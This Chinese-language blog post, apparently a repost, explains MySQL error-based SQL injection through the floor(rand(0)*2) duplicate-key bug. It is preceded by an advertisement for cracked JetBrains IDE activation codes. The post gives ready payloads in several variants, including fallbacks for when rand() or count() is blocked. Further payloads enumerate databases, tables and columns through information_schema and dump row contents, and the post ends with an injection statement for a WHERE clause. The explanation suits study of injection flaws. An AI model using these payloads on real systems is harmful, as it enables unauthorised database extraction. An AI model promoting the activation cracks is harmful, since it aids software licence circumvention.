
大家好,又见面了,我是你们的朋友全栈君。如果您正在找激活码,请点击查看最新教程,关注关注公众号 “全栈程序员社区” 获取激活教程,可能之前旧版本教程已经失效.最新Idea2022.1教程亲测有效,一键激活。
Jetbrains全系列IDE稳定放心使用
mysql bug #8652
有可能不成功,依赖于生成的两次虚拟表的主键不同引发报错
playload
floor():
select concat(floor(rand(0)*2),0x5e,version(),0x5e)x,count(*) from test group by x;
select concat(0x5e,version(),0x5e,floor(rand(0)*2))x,count(*) from (select 1 union select 2 union select 3)a group by x; //数据不足三条或者关键表被禁用
round():
select concat(0x5e,version(),0x5e,round(rand(0)))x,count(*) from test group by x;
left():
select concat(0x5e,version(),0x5e,left(rand(0),3))x,count(*) from test group by x;
rand(),count()被禁用:
select min(@a:=1) from test group by concat(0x5e,@@version,0x5e,@a:=(@a+1)%2);
语句随机应变
函数
group by:分组方式,作为虚拟表的主键
count(*)返回满足条件的行的个数


concat()连接字符串

floor()向下取整
round()四舍五入
left(,3)从左向右取三位

rand()随机数函数
rand(0)伪随机数,生成的随机数有规律

floor(rand(0)*2)
生成的随机数存在规律0110110011101
原理解析
count函数是统计满足条件的行的个数,它的工作原理是先建一个虚拟表(key是主键,不可被重复)
先查询数据库中的数据,存在则个数加1,不存在则插入新数据
mysql官方规定,查询时使用rand()函数时,该值会计算多次,即查看虚拟表中是否含有这个数据时,rand函数计算一次,当数据不存在时,会插入数据(rand函数计算的值),插入时rand汉再计算一次
结合floor(rand(0)*2)是有规律的随机数,也就是说:
select floor(rand(0)*2)x,count(*) from test group by x
(select floor(rand(0)*2) as x,count(*) from test group by x)
当查询第一个数据时,x的第一个值是0,在虚拟表中没有这个数据,所以插入数据,count值加1,插入时floor(rand(0)*2)会再被计算一次,值为1,即插入的数据是1,并不是0

查询第二个数据,此时x的值为1,存在这个数据,count值加1,不需要插入数据,所以floor(rand(0)*2)不会被再次计算

继续查询数据,此时x值为0,虚拟表中不存在0,所以要插入新数据,此时floor(rand(0)*2)再次被计算,值为1,但是floor(rand(0)*2)是主键,不能被重复,所以此时会报错,报错内容是 1这个主键重复

虚拟表总共查询的次数为三次,所以floor报错注入满足的条件是数据库中要查询的数据至少3条以上。
我们利用报错信息会把重复的主键打印出来,构造playload,利用concat将我们需要的信息与floor拼接
select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x;(查库)

select count(*),concat((select concat(table_name) from information_schema.tables where table_schema=“test” limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x;(查表)

select count(*),concat((select concat(column_name) from information_schema.columns where table_name=“test” limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x;(查列名)

select count(*),concat((select concat(id,0x3a,name,0x3a,age) from test limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x;

注入语句:
select id from test where id=1 and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a);
发布者:全栈程序员-站长,转载请注明出处:https://javaforall.net/187642.html原文链接:https://javaforall.net


